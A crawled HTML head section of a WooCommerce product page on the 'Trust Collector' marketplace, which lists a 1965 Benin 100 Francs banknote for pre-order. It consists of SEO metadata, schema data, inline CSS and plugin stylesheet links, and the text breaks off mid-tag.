

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/
body_size: 61536
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order) - Trust Collector</title><link rel="canonical" href="http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order) - Trust Collector" /><meta property="og:description" content="West African States Benin 100 Francs, 1965, P-201Be, UNC- (Pre-Order)" /><meta property="og:url" content="http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-08-25T17:54:36+00:00" /><meta property="og:image" content="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/","url":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/","name":"West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order) - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/#primaryimage"},"image":{"@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg","datePublished":"2022-05-18T13:27:31+00:00","dateModified":"2022-08-25T17:54:36+00:00","breadcrumb":{"@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order)"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order) Comments Feed" href="http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' 